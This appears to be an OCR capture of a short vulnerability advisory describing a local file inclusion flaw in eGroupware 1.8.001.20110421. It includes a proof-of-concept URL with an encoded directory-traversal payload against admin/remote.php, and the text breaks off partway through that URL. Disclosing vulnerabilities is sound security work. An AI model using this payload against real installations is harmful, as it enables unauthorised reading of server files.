
Site....................http://www.autosectoo
Email...................John Leitch 
<john@autosectools.com>

---------------------------------------
---------------------------------

--Description--

A local file inclusion vulnerability in 
eGroupware 1.8.001.20110421

can be exploited to include arbitrary 
files.

--PoC--

http://localhost/egroupware/admin/remote.php
uid=a&type=..%2f..%2f..%2f..%2f..%2f..%2f..%2